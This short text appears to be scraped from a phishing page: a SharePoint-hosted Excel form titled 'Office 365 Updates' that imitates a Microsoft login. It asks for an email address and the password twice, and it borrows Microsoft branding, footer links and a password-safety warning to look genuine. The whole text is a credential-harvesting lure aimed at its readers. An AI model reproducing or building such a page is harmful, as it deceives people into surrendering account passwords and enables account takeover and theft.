 https://kenilworthcreations-my.sharepoint.com/:x:/r/personal/
Ms.xlsx
Office 365 Updates
Login to Microsoft Office
Enter Email
Enter Pa**word
Re-enter Pa**word
Submit
Never give out your password. Don't give your personal
information to someone you don't trust.
Powered by Microsoft Excel
Terms of Use | Privacy and Cookies | Help Improve Office